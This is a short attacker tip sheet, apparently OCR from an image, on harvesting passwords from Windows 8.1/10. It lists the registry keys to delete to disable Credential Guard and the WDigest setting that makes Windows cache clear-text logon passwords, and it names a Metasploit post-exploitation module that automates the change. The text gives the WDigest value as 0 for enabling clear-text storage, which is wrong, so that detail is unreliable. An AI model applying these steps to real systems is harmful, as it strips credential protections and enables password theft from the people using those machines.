 Trick to retrieve passwords in Win8.1/10
1. Disable Credential Guard:
HKLM\System\CurrentControlSet\Control\LSA\LsaCfgFlags
HKLM\Software\Policies\Microsoft\Windows\DeviceGuard\EnableVirtualizationBasedSecurity
HKLM\Software\Policies\Microsoft\Windows\DeviceGuard\RequirePlatformSecurityFeatures
Delete it!
2. Enable clear text password storing:
HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest\UseLogonCredential = 0
Metasploit “post/windows/manage/wdigest_caching” can do it for you!